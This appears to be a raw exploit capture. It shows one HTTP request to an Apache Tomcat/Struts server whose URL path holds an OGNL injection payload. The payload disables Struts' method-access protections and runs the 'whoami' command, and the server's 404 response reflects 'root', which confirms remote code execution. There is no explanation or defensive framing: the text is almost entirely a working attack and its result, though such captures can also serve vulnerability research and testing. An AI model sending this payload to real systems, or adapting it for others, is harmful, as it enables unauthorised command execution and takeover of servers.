 GET
/$%7B%23context['xwork.MethodAccessor.denyMethodExecution']=false,%23f=%23_memberAccess.getClass
().getDeclaredField('allowStaticMethodAccess'),%23f.setAccessible(true),%23f.set(%23_memberAcces
s,true),@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('whoami').g
etInputStream())%7D.action HTTP/1.1
Host: loneyer:30080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: JSESSIONID=7CE4D6AE0C4DCCC093DDFD2E7E0818AE
Connection: close
Upgrade-Insecure-Requests: 1
HTTP Status 404 - /root%0A.jsp
type Status report
message /root%0A.jsp
description The requested resource is not available.
Apache Tomcat/7.0.78